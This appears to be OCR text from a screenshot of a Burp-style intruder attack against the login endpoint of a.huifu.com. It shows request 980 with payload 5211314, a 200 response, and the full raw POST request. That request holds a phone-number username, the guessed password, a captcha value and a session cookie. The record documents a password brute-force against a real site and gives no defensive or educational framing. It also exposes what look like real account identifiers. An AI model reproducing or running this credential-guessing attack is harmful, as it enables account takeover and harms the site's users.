 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length P grep Comment
980 5211314 200 0 408
Request Response
Raw Params Headers Hex
POST /login/ajax-sign-in/ HTTP/1.1
Host: a.huifu.com
Connection: close
Content-Length: 48
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://a.huifu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://a.huifu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dchn239ljil8tejtu21t3gunu6; _gat=1; _ga=GA1.2.103601506.1419924894
name=13613897602&password=5211314&code=256v&url=